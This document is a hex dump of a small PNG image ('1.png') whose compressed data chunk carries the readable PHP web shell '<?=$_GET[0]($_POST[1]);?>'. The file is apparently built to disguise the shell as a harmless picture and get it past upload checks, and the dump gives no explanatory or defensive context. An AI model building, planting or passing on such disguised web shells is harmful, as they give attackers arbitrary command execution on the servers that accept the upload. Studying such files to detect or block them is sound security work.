 1.png ×
0 1 2 3 4 5 6 7 8 9 a b c d e f
00000000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ; 塒NG........IHDR
00000010h: 00 00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED ; ... ... .....??
00000020h: A3 00 00 00 09 70 48 59 73 00 00 0E C4 00 00 0E ; ?...pHYs...?..
00000030h: C4 01 95 2B 0E 1B 00 00 00 60 49 44 41 54 48 89 ; ??.....`IDATH?
00000040h: 63 5C 3C 3F 3D 24 5F 47 45 54 5B 30 5D 28 24 5F ; c\<?=$_GET[0]($_
00000050h: 50 4F 53 54 5B 31 5D 29 3B 3F 3E 58 80 81 81 C1 ; POST[1]);?>X€亖?
00000060h: 73 5E 37 93 FC 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 ; s^7擖弸踾_觺?黢
00000070h: E3 C9 BF 5F EF 06 7C B2 30 30 63 D9 B9 67 FD D9 ; 闵縚?|?0c俟g
00000080h: 3D 1B CE 32 8C 82 51 30 0A 46 C1 28 18 05 A3 60 ; =.?宁Q0.F?..
00000090h: 14 8C 82 51 30 0A 86 0D 00 00 81 B2 1B 02 07 78 ; .宁Q0.?..伈...x
000000a0h: 0D 0C 00 00 00 00 49 45 4E 44 AE 42 60 82 ; ......IEND瓸`?